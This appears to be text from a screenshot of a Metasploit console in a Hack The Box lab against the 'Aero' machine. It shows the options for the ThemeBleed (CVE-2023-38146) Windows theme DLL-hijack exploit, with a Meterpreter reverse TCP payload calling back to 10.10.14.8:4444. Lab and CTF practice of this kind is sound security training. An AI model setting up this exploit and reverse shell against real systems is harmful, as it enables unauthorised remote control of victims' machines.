 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> show options
Module options (exploit/windows/fileformat/theme_dll_hijack_cve_2023_38146):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE no Share (Default: random); cannot contain spaces or slashes
SRVHOST 10.10.14.8 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 445 yes The local port to listen on.
STYLE_FILE /home/parrot/hackthebox/Machines/Aero/content/aero.msstyles yes The Microsoft-signed .msstyles file (e.g. aero.msstyles).
STYLE_FILE_NAME aero yes The name of the style file to reference.
THEME_FILE_NAME exploit.theme yes The name of the theme file to generate.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.